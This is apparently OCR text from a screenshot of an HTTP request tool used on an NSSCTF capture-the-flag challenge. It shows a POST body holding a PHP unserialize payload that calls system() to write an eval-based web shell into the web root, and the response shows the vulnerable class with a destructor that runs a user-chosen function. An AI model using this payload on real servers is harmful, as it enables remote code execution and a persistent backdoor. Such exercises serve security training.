 发送请求 强制 HTTPS 历史 爆破示例 ? 分享
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:26293
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Cache-Control: max-age=0
6 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1728561348; HMACCOUNT=46344174482D80D4;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1728622399
7 Accept-Encoding: gzip, deflate
8 Connection: keep-alive
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Content-Type: application/x-www-form-urlencoded
12
13 nss=O:3:"lyh":2:{s:2:"lt";s:6:"system";s:3:"lly";s:60:"echo '<?php @eval($_POST
["bash"]); ?>' > /var/www/html/a.php";}
Responses 2100bytes / 33ms 美化 渲染
<?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
?>